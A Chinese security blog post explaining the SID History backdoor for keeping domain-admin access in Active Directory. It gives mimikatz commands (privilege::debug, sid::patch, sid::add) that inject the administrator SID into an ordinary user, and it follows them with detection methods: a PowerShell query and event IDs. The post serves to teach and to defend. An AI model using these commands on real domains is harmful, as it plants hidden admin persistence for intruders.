域内权限维持:SID History后门

01、简介

每个用户都有一个关联的安全标识符(SID),SID History的作用是在域迁移过程中保持域用户的访问权限,即如果迁移后用户的SID改变了,系统会将其原来的SID添加到迁移后用户的SID History属性中,使迁移后的用户保持原有权限、能够访问其原来可以访问的资源。

02、利用方式



(1)使用域管理员权限查看test用户的SID History属性

PS C:\Users\Administrator> Import-Module ActiveDirectory

PS C:\Users\Administrator> Get-ADUser test -Properties sidhistory

(2)使用域管理员权限运行mimikatz,将administrator的SID添加到普通用户test的SID History属性中。

//提升权限

privilege::debug

//修复NTDS服务

sid::patch

//将高权限SID注入到地权限用户的SID History属性

sid::add /sam:test /new:administrator



(3)重新查看test用户的SID History属性



(4)使用 test 用户登录域控服务器,可以看到已经拥有了管理员权限。

03、检测方法

(1)检测SID History后门的最佳方式就是枚举所有具体SID History属性的用户数据,找到用户的SIDHistory属性中的SID以“500”结尾的账号。

Get-ADUser -Filter "SIDHistory -like '*'" -Properties SIDHistory| ` Where { $_.SIDHistory -Like "*-500" }



(2) 每次更改用户对象时,都会生成4738的事件,监控SidHistory属性更改情况。另外,在windows日志里,没有找到4765和4766这两个事件,这里做个备注。(4765代表将 SID Histtory属性添加到用户的日志。4766代表将SID History属性添加到用户失败的日志。)

参考连接:https://developer.aliyun.com/article/216878

本文由Bypass整理发布,转载请保留出处。

欢迎关注我的个人微信公众号:Bypass--,浏览更多精彩文章。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?

· 【译】Visual Studio 中新的强大生产力特性

· 2025年我用 Compose 写了一个 Todo App

· 张高兴的大模型开发实战:(一)使用 Selenium 进行网页爬虫